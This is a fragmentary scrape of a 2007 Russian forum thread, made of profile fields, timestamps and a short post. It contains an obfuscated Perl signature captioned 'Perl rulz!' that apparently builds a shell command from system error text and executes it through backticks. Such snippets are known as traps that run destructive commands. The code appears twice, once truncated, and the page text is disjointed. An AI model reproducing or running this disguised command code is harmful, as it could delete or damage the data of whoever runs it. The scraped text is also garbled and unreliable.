
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Perl rulz!
Зарегистрирован:
14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
Soul
Добавлено: Вс Май 27, 2007 3:59 pm
Заголовок со
Бескрылый Ангел
ALuserX
Зарегистрирован:
12.08.2006
бесчуственный
Сообщения: 1774
Вернуться к началу
ALuserX
Добавлено: Вс Май 27, 2007 4:01 pm
Заголовок со
псих-одиночка
Soul
я не лишен чувств совсем, все-таки я ведь тебя
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$^
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}